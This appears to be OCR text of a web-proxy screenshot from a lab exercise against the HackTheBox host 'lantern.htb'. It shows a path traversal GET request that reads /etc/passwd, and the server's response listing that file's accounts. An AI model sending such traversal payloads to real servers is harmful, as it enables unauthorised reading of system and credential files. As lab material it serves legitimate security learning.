 请求
美化 Raw Hex \n
1 GET /PrivacyAndPolicy?lang=/../../../../../&ext=/etc/passwd HTTP/1.1
2 Host: lantern.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Referer: http://lantern.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: inline; filename=passwd
4 Content-Length: 1882
5 Content-Type: application/octet-stream
6 Date: Sun, 18 Aug 2024 08:54:46 GMT
7 Date: Sun, 18 Aug 2024 08:54:46 GMT
8 Etag: "1722519055.3920088-1882-481366532"
9 Last-Modified: Thu, 01 Aug 2024 13:30:55 GMT
10 Server: Skipper Proxy
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin